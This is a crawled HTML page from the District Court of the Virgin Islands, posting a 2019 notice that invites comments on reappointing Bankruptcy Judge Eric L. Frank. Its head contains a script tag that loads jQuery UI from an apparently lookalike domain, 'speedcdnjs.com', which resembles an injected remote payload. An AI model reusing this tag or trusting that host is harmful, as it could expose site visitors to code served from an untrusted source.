

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/notice-reappointment-bankruptcy-judge
body_size: 7594
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/notice-reappointment-bankruptcy-judge" />
<link rel="shortlink" href="/node/478" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Notice of Reappointment of Bankruptcy Judge | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634l9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/notice-reappointment-bankruptcy-judge":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-478 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/notice-reappointment-bankruptcy-judge" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-qHh1kuqCFhmKK2eadBUJhU-mFj97ecEAShvjXSrnd0Q" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Notice of Reappointment of Bankruptcy Judge            </h1>
          
                                        
                      <article about="/news/notice-reappointment-bankruptcy-judge" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Notice of Reappointment of Bankruptcy Judge" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-07T00:00:00-04:00" class="date-display-single">Monday, October 7, 2019</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The current 14-year term of office for U.S. Bankruptcy Judge Eric L. Frank for the Eastern District of Pennsylvania is due to expire on February 13, 2020. Members of the bar and the public are invited to submit comments for consideration by the Court of Appeals regarding the reappointments of Judge Eric L. Frank. Please see the attached notice for more details.</p>
</div></div></div><div class="field field--name-field-notice field--type-file field--label-above"><div class="field__label">Notice Attachment:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.vid.uscourts.gov/sites/vid/files/PublicNoticeBKJudgeFrank.pdf" type="application/pdf; length=10564">PublicNoticeBKJudgeFrank.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-7d5c69c8bc0add5780f10182c55a7512">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2020-01">01/2020</a>
              (4)
          </li>
      <li><a href="/news/2020-02">02/2020</a>
              (3)
          </li>
      <li><a href="/news/2020-03">03/2020</a>
              (6)
          </li>
      <li><a href="/news/2020-04">04/2020</a>
              (3)
          </li>
      <li><a href="/news/2020-05">05/2020</a>
              (2)
          </li>
      <li><a href="/news/2020-06">06/2020</a>
              (1)
          </li>
      <li><a href="/news/2020-07">07/2020</a>
              (2)
          </li>
      <li><a href="/news/2020-08">08/2020</a>
              (1)
          </li>
      <li><a href="/news/2020-09">09/2020</a>
              (3)
          </li>
      <li><a href="/news/2020-10">10/2020</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/notice-reappointment-bankruptcy-judge?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/notice-reappointment-bankruptcy-judge?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/notice-reappointment-bankruptcy-judge?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/notice-reappointment-bankruptcy-judge?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/notice-reappointment-bankruptcy-judge?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news/notice-reappointment-bankruptcy-judge?page=6">7</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/notice-reappointment-bankruptcy-judge?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/notice-reappointment-bankruptcy-judge?page=6">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
